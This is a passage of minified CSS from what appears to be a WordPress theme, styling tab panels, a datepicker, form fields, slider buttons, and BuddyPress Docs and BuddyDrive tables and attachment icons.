.vc_tta-panels-container:after{border-color:#8d6dc4}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-peacoc .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-peacoc .vc_tta-panels-container:after{border-color:#4cadc9}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-chino .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-chino .vc_tta-panels-container:after{border-color:#cec2ab}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-mulled-wine .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-mulled-wine .vc_tta-panels-container:after{border-color:#50485b}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-vista-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-vista-blue .vc_tta-panels-container:after{border-color:#75d69c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-black .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-black .vc_tta-panels-container:after{border-color:#2a2a2a}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-grey .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-grey .vc_tta-panels-container:after{border-color:#ebebeb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-orange .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-orange .vc_tta-panels-container:after{border-color:#f7be68}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sky .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sky .vc_tta-panels-container:after{border-color:#5aa1e3}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-green .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-green .vc_tta-panels-container:after{border-color:#6dab3c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-juicy-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-juicy-pink .vc_tta-panels-container:after{border-color:#f4524d}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sandy-brown .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sandy-brown .vc_tta-panels-container:after{border-color:#f79468}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-purple .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-purple .vc_tta-panels-container:after{border-color:#b97ebb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-white .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-white .vc_tta-panels-container:after{border-color:#fff}select::-ms-expand{display:none}#ui-datepicker-div{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}#ui-datepicker-div .ui-datepicker-header{background:#fff;margin-bottom:-1px;font-weight:700;padding:10px;position:relative}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{position:absolute;height:24px;cursor:pointer}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{left:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before{content:"keyboard_arrow_left"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{right:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before{content:"keyboard_arrow_right"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title{color:rgba(0,0,0,.54);padding:0 24px;text-align:center}#ui-datepicker-div .ui-datepicker-calendar{box-shadow:none;text-align:center}#ui-datepicker-div .ui-datepicker-calendar th{text-align:center}#ui-datepicker-div .ui-datepicker-calendar td a{color:rgba(0,0,0,.54);width:40px;height:40px;line-height:40px;display:block;position:relative;z-index:4}@media(max-width:375px){#ui-datepicker-div .ui-datepicker-calendar td a{width:25px;height:25px;line-height:25px}}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover{color:#fff}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}#ui-datepicker-div .ui-datepicker-calendar td a:before{content:"";background:#0288d1;width:100%;height:100%;display:block;border-radius:50%;position:absolute;z-index:-2;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before{background:#03a9f4}.vfb-span label{font-size:14px;font-weight:normal;color:rgba(0,0,0,.54)}.vfb-span .vfb-choice{display:inline-block;margin:.75em}.vfb-fieldset{background:#fffde7;padding:20px;border-radius:4px;margin:20px 0;border:1px solid #fff9c4}.vfb-fieldset .vfb-section{padding-left:0}.vfb-fieldset .vfb-section li{list-style:none}.vfb-fieldset .vfb-section li select{background-color:transparent}.vfb-fieldset .vfb-section li.vfb-item-checkbox .vfb-span label,.vfb-fieldset .vfb-section li.vfb-item-radio .vfb-span label{position:relative;top:-2px}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time{display:inline-block;margin-right:15px;line-height:0}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time label{float:left;margin-right:5px}label.vfb-error{background:#e53935;color:rgba(255,255,255,.7);clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;font-weight:normal;border:0;position:relative}label.vfb-error:before{content:"error_outline";position:absolute;top:9.5px;left:10px}.rev_slider .tp-caption a.button,.rev_slider .tp-caption body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox a#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .rev_slider .tp-caption a#wp-link-submit,.rev_slider .tp-caption .gears-pricing-table .gears-pricing-table-btn a.btn,.gears-pricing-table .gears-pricing-table-btn .rev_slider .tp-caption a.btn,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .rev_slider .tp-caption a.logout-link,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper a.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .rev_slider .tp-caption a.user-submit,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-login-links a.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .rev_slider .tp-caption a.bbp-register-link,.rev_slider .tp-caption .thrive-inline .products .product a.add_to_cart_button,.thrive-inline .products .product .rev_slider .tp-caption a.add_to_cart_button,.rev_slider .tp-caption .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .rev_slider .tp-caption a.checkout-button,.rev_slider .tp-caption .woocommerce .widget_price_filter .price_slider_amount a.button,.woocommerce .widget_price_filter .price_slider_amount .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.added_to_cart,.woocommerce .rev_slider .tp-caption a.added_to_cart,.rev_slider .tp-caption .woocommerce div.product form.cart a.button,.woocommerce div.product form.cart .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.button.wc-backward:hover,.woocommerce .rev_slider .tp-caption a.button.wc-backward:hover,.rev_slider .tp-caption .woocommerce a.button.alt:hover,.woocommerce .rev_slider .tp-caption a.button.alt:hover,.rev_slider .tp-caption #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .rev_slider .tp-caption a.button{color:#fff}#buddydrive-item-nav ul{padding-left:0}#buddydrive-item-nav ul li{list-style:none}div#buddydrive-main #buddydrive-uploader .drag-drop #drag-drop-area{border:2px dashed #9e9e9e}@media(max-width:768px){nav#buddydrive-item-nav ul li a{padding:0;display:block}#buddydrive-item-nav ul li#buddydrive-action-analytics{float:none;display:block;clear:both}nav#buddydrive-item-nav ul li.last{float:none;padding:0;font-size:15px;margin:31px 0 0 0}}.buddydrive-item-name{min-width:auto}@media(max-width:768px){table#buddydrive-dir tr td:first-child,table#buddydrive-dir tr td:nth-child(3),table#buddydrive-dir tr td:nth-child(4),table#buddydrive-dir th:first-child,table#buddydrive-dir th.buddydrive-privacy,table#buddydrive-dir th.buddydrive-mime-type{display:none}}nav#buddydrive-item-nav ul li:first-child a{padding-left:0}#buddydrive-main .subsubsub{padding-left:0;clear:both}#buddydrive-main .subsubsub li{list-style:none}.bp_docs #buddypress table.doctable td.title-cell>a,.single-bp_doc #buddypress table.doctable td.title-cell>a,.directory #buddypress table.doctable td.title-cell>a,.buddypress #buddypress table.doctable td.title-cell>a{font-weight:bold;font-size:16px;line-height:1.6;margin:5px 0 10px 0;display:block}.thrive-inline #docs-filter-meta{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #docs-filter-meta a{color:rgba(0,0,0,.54)}.thrive-inline .docs-filter-section{padding:10px 15px;border-radius:4px;height:0;border:1px solid rgba(0,0,0,.12);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:20% top;-moz-transform-origin:20% top;-o-transform-origin:20% top;transform-origin:20% top}.thrive-inline .docs-filter-section#docs-filter-section-attachments form #has-attachment{margin-left:0;background-color:transparent}.thrive-inline .docs-filter-section-open{height:100%;background:#f5f5f5;color:rgba(0,0,0,.54);box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.thrive-inline .docs-filter-section,.thrive-inline .docs-filter-section-open{float:left;width:100%;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .docs-filter-section ul li,.thrive-inline .docs-filter-section-open ul li{margin-bottom:0;line-height:25px;list-style:none}.thrive-inline .no-docs{border-radius:4px;font-size:14px;padding:10px 15px;margin-top:20px;margin-bottom:0;background:#e53935;color:rgba(255,255,255,.7)}.thrive-inline .no-docs:before{content:"info_outline";float:left;margin-right:15px;position:relative;top:-1.5px}.thrive-inline .no-docs a{color:#fff}.thrive-inline div.docs-info-header{background:#fff;padding:10px 20px 20px 20px;margin-bottom:0}.thrive-inline.bp-docs-create #buddypress .bp-docs h2{font-size:24px;margin-bottom:0}.thrive-inline #doc-submit-options{height:auto}.thrive-inline #doc-submit-options a.delete-doc-button{margin-left:3px}@media(max-width:480px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe{margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button{white-space:inherit;height:auto;line-height:20px;padding:10px 25px}.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:47.5%;text-align:center;float:left;margin-left:3px;margin-right:3px}}@media(max-width:375px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:100%;margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button:last-child{margin-bottom:0}}#content div.doc-content{background:#fff;border:1px solid #f5f5f5}#content div.doc-content #wp-doc_content-wrap button{box-shadow:none}#content div.doc-content .toggle-content{border:0;border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);border-bottom-right-radius:6px;border-bottom-left-radius:6px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#content div.doc-content .toggle-content table.toggle-table{margin:0;border:0}@media(max-width:480px){#content div.doc-content .toggle-content table.toggle-table{display:block;float:left}#content div.doc-content .toggle-content table.toggle-table tbody,#content div.doc-content .toggle-content table.toggle-table tr,#content div.doc-content .toggle-content table.toggle-table td{float:left;width:100%;display:block;margin-bottom:0}#content div.doc-content .toggle-content table.toggle-table .content-column{padding:0 20px}#content div.doc-content .toggle-content table.toggle-table select{width:auto}#content div.doc-content .toggle-content table.toggle-table select#parent_id{width:100%}}#content div.doc-content .toggle-content table.toggle-table tr{border-top:0;border-left:0;border-right:0}#content div.doc-content .toggleable.toggle-open .toggle-content{max-height:0}#content div.doc-content .toggleable.toggle-closed .toggle-content{display:block;max-height:700px}@media(max-width:480px){#content table.group-docs-options td{width:100%;display:block;margin:0}#content table.group-docs-options td.label label{margin:0}#content table.group-docs-options td:first-of-type{padding-bottom:0}#content table.group-docs-options td:last-of-type{padding-top:0}}#content table.group-docs-options td.label{width:auto}#content table.group-docs-options td select#bp-docs-can-create{margin:.75em 0}.thrive-inline .doc-attachment-mime-icon{background:none}.thrive-inline .doc-attachment-mime-tar:before,.thrive-inline .doc-attachment-mime-zip:before,.thrive-inline .doc-attachment-mime-gz:before,.thrive-inline .doc-attachment-mime-gzip:before,.thrive-inline .doc-attachment-mime-rar:before,.thrive-inline .doc-attachment-mime-7z:before{content:"archive";top:-3px}.thrive-inline .doc-attachment-mime-mp3:before,.thrive-inline .doc-attachment-mime-m4a:before,.thrive-inline .doc-attachment-mime-m4b:before,.thrive-inline .doc-attachment-mime-ra:before,.thrive-inline .doc-attachment-mime-ram:before,.thrive-inline .doc-attachment-mime-wav:before,.thrive-inline .doc-attachment-mime-ogg:before,.thrive-inline .doc-attachment-mime-oga:before,.thrive-inline .doc-attachment-mime-mid:before,.thrive-inline .doc-attachment-mime-midi:before,.thrive-inline .doc-attachment-mime-wma:before,.thrive-inline .doc-attachment-mime-mka:before{content:"library_music";top:-2px}.thrive-inline .doc-attachment-mime-ics:before{content:"event";top:-2px}.thrive-inline .doc-attachment-mime-mdb:before,.thrive-inline .doc-attachment-mime-odb:before{content:"storage";top:-3px}.thrive-inline .doc-attachment-mime-odg:before{content:"insert_chart";top:-3.5px}.thrive-inline .doc-attachment-mime-jpg:before,.thrive-inline .doc-attachment-mime-jpeg:before,.thrive-inline .doc-attachment-mime-gif:before,.thrive-inline .doc-attachment-mime-png:before,.thrive-inline .doc-attachment-mime-bmp:before,.thrive-inline .doc-attachment-mime-tif:before,.thrive-inline .doc-attachment-mime-tiff:before,.thrive-inline .doc-attachment-mime-ico:before{content:"photo";top:-3.5px}.thrive-inline .doc-attachment-mime-pdf:before{content:"picture_as_pdf";top:-3.5px}.thrive-inline .doc-attachment-mime-xla:before,.thrive-inline .doc-attachment-mime-xls:before,.thrive-inline .doc-attachment-mime-xlt:before,.thrive-inline .doc-attachment-mime-xlw:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlam:before,.thrive-inline .doc-attachment-mime-ods:before,.thrive-inline .doc-attachment-mime-odc:before{content:"view_comfy";top:-3.5px}.thrive-inline .doc-attachment-mime-txt:before,.thrive-inline .doc-attachment-mime-asc:before,.thrive-inline .doc-attachment-mime-c:before,.thrive-inline .doc-attachment-mime-cc:before,.thrive-inline .doc-attachment-mime-h:before,.thrive-inline .doc-attachment-mime-csv:before,.thrive-inline .doc-attachment-mime-tsv:before,.thrive-inline .doc-attachment-mime-ics:before,.thrive-inline .doc-attachment-mime-rtx:before,.thrive-inline .doc-attachment-mime-css:before,.thrive-inline .doc-attachment-mime-htm:before,.thrive-inline .doc-attachment-mime-html:before{content:"insert_drive_file";top:-4px}.thrive-inline .doc-attachment-mime-asf:before,.thrive-inline .doc-attachment-mime-asx:before,.thrive-inline .doc-attachment-mime-wax:before,.thrive-inline .doc-attachment-mime-wmv:before,.thrive-inline .doc-attachment-mime-wmx:before,.thrive-inline .doc-attachment-mime-avi:before,.thrive-inline .doc-attachment-mime-divx:before,.thrive-inline .doc-attachment-mime-flv:before,.thrive-inline .doc-attachment-mime-mov:before,.thrive-inline .doc-attachment-mime-qt:before,.thrive-inline .doc-attachment-mime-mpeg:before,.thrive-inline .doc-attachment-mime-mpg:before,.thrive-inline .doc-attachment-mime-mpe:before,.thrive-inline .doc-attachment-mime-mp4:before,.thrive-inline .doc-attachment-mime-m4v:before,.thrive-inline .doc-attachment-mime-ogv:before,.thrive-inline .doc-attachment-mime-mkv:before{content:"video_library";top:-3px}.thrive-inline #buddypress #bp-docs-all-docs{padding-left:0;display:inline-block;margin-bottom:30px;width:100%}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs{margin-bottom:0}}.thrive-inline #buddypress #bp-docs-all-docs li{float:left;list-style:none;background:none;display:block;margin-bottom:0;margin-right:10px}.thrive-inline #buddypress #bp-docs-all-docs li a{display:block;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{border-color:#03a9f4}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs li a{font-size:14px}}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{color:#03a9f4}.thrive-inline #buddypress #bp-docs-all-docs li.current a{color:#03a9f4;border-color:#03a9f4}.thrive-inline #buddypress #doc-content-permalink code{word-break:break-all}.thrive-inline #buddypress #bp-create-doc-button{margin:-5px 0;font-weight:400}@media(max-width:768px){.thrive-inline #buddypress #bp-create-doc-button{display:block;clear:both;float:left;margin-top:25px}}.thrive-inline #buddypress .docs-info-header{padding:0;background:#fff}.thrive-inline #buddypress .docs-info-header p.currently-viewing{margin-bottom:1.7em;font-size:14px}.thrive-inline #buddypress .docs-info-header p.currently-viewing a{color:rgba(255,255,255,.7);text-decoration:underline}.thrive-inline #buddypress .docs-info-header p.currently-viewing:before{content:"view_list";position:relative;top:7px;margin-right:5px}.thrive-inline #buddypress table.doctable{box-shadow:none;border:0 none}.thrive-inline #buddypress table.doctable tr:hover{background:none}.thrive-inline #buddypress table.doctable tr:hover td.title-cell .row-actions{opacity:1}.thrive-inline #buddypress table.doctable tr .row-actions{visibility:visible}.thrive-inline #buddypress table.doctable tr th{background:none;padding:10px 10px;font-size:12px;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline #buddypress table.doctable tr th a{width:auto;font-size:16px;color:rgba(0,0,0,.54);line-height:18px;display:inline-block;position:relative;font-weight:normal}.thrive-inline #buddypress table.doctable tr th.asc a,.thrive-inline #buddypress table.doctable tr th.desc a{background:none;padding-left:29px}.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before{position:absolute;left:0;top:-3px}.thrive-inline #buddypress table.doctable tr th.asc a:before{content:"keyboard_arrow_up"}.thrive-inline #buddypress table.doctable tr th.desc a:before{content:"keyboard_arrow_down"}.thrive-inline #buddypress table.doctable td{padding:5px 10px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link{background-color:#f4f4f4;display:block;padding:10px 25px;border:1px solid #ececec;margin:5px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link .toggle-folder{color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress table.doctable td .toggle-content{background-color:white;margin-top:-5px;border:1px solid #ececec;padding:10px 0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs{font-size:12px;margin:0 15px;color:rgba(0,0,0,.26);background:none;padding:0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs:before{margin-right:7.5px;top:-1px}.thrive-inline #buddypress table.doctable .attachment-clip-cell{width:auto;display:none}.thrive-inline #buddypress table.doctable .created-date-cell{width:20%}.thrive-inline #buddypress table.doctable .edited-date-cell,.thrive-inline #buddypress table.doctable .tags-cell{display:none}.thrive-inline #buddypress table.doctable .groups-cell{display:none}.thrive-inline #buddypress table.doctable td.title-cell{width:70%;padding-left:39px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell>a{font-size:16px;color:#000;font-weight:normal}.thrive-inline #buddypress table.doctable td.title-cell .genericon{position:absolute;left:10px;top:7.5px}.thrive-inline #buddypress table.doctable td.title-cell .genericon:before{content:"insert_drive_file";color:rgba(0,0,0,.54);font-size:18px}.thrive-inline #buddypress table.doctable td.title-cell .doc-excerpt{margin-left:0;color:rgba(0,0,0,.54)}.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}@media(max-width:992px){.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:1}}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li{list-style:none;padding:0 0 0 29px;line-height:18px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li .doc-attachment-mime-icon{color:rgba(0,0,0,.54);position:absolute;left:0}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li a{position:relative;top:2.5px}.thrive-inline #buddypress table.doctable .row-actions a{font-size:12px;color:rgba(0,0,0,.54);padding:0 10px}.thrive-inline #buddypress table.doctable .row-actions a:first-child{padding-left:0}.thrive-inline #buddypress table.doctable .edited-date-cell{position:relative}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before{content:"arrow_drop_down";float:left;position:absolute;left:0}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before{content:"arrow_drop_up";float:left;position:absolute;left:0}.thrive-inline #buddypress #bp-docs-pagination .prev{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .prev:before{content:"keyboard_arrow_left";position:relative;top:7px}.thrive-inline #buddypress #bp-docs-pagination .next{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .next:before{content:"keyboard_arrow_right";position:relative;top:7px}.thrive-inline #buddypress .bp-docs-attachment-clip{background:0 none;height:25px;width:100%;text-align:center;margin-top:3.5px}.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before{content:"file_download"}#buddypress #bp-docs-single-doc-header .doc-permissions{width:100%;display:inline-block}#buddypress h3:empty{display:none}#bp-docs-single-doc-header .doc-title{display:none}#bp-docs-single-doc-header .doc-permissions{margin:20px 0;padding:10px 15px;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-group-summary{padding:10px 10px 0 5px;background-color:transparent;border:0;margin-bottom:20px}#bp-docs-single-doc-header .doc-permissions #doc-group-summary>span{display:none}#bp-docs-single-doc-header .doc-permissions #doc-permissions-summary{background-color:transparent;border:0;color:rgba(0,0,0,.54);padding:10px 5px;border-radius:4px}#bp-docs-single-doc-header .doc-permissions .doc-public,#bp-docs-single-doc-header .doc-permissions .doc-limited,#bp-docs-single-doc-header .doc-permissions .doc-private{font-size:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong,#bp-docs-single-doc-header .doc-permissions .doc-limited strong,#bp-docs-single-doc-header .doc-permissions .doc-private strong{font-size:14px}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{float:left;margin-right:5px;position:relative;top:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong{color:#9ccc65}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before{content:"public"}#bp-docs-single-doc-header .doc-permissions .doc-limited strong{color:#ff4081}#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before{content:"contacts"}#bp-docs-single-doc-header .doc-permissions .doc-private strong{color:#7e57c2}#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{content:"lock"}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle{font-size:14px;font-weight:bold}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before{float:left;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-permissions-more:before{content:"keyboard_arrow_down"}#bp-docs-single-doc-header .doc-permissions #doc-permissions-less:before{content:"keyboard_arrow_up"}.doc-tabs ul li{list-style:none}.doc-tabs ul li a{color:rgba(0,0,0,.54);font-size:14px;font-weight:normal;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12)}.doc-tabs ul li.current a{font-weight:normal}.doc-tabs ul li:hover a,.doc-tabs ul li.current a{background:transparent;color:#03a9f4;border-color:#03a9f4}.bp-docs-attachment-drawer ul{padding-left:0;padding:20px 0}.bp-docs-attachment-drawer h4{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch,#doc-meta .toggleable.toggle-open .toggle-switch{background:#f2f2f2;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch a:hover,#doc-meta .toggleable.toggle-open .toggle-switch a:hover{font-weight:normal}#doc-meta .toggleable.toggle-closed .plus-or-minus,#doc-meta .toggleable.toggle-open .plus-or-minus{background:none;position:relative}#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before{position:relative;top:-5px;left:-30px}#doc-meta .toggleable.toggle-closed .plus-or-minus:before{content:"keyboard_arrow_right"}#doc-meta .toggleable.toggle-open .plus-or-minus:before{content:"keyboard_arrow_down"}.bp-docs #content #doc-meta .doc-meta-box table tr,.single-bp_doc #content #doc-meta .doc-meta-box table tr{background:none}.bp-docs #content div.doc-content,.single-bp_doc #content div.doc-content{background:#fff;border:0;padding:25px 0}.bp-docs #content div.doc-content br.clear,.single-bp_doc #content div.doc-content br.clear{display:none}.bp-docs #content div.doc-content .form-table.ie-fixed,.single-bp_doc #content div.doc-content .form-table.ie-fixed{display:none}.bp-docs #content div.doc-content table.widefat.post-revisions,.single-bp_doc #content div.doc-content table.widefat.post-revisions{box-shadow:none !important;border:0;padding:0}.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{border:0;background:#fffde7;border:1px solid #eee}.bp-docs #content div.doc-content table.widefat.post-revisions tr:hover,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr:hover{background:#fff9c4}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{width:100%;display:block;float:left}}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){padding-left:20px}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions thead th,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th{display:block;float:left;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(2),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(2){width:10%;text-align:center}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4){width:80%;padding-left:20px}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){display:none}}.bp-docs #content div.doc-content table.widefat.post-revisions thead tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead tr{border-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th{border-left:0;border-top:0}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th{background:none;border:0;width:10%;float:left}}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th input[type="radio"],.single-bp_doc 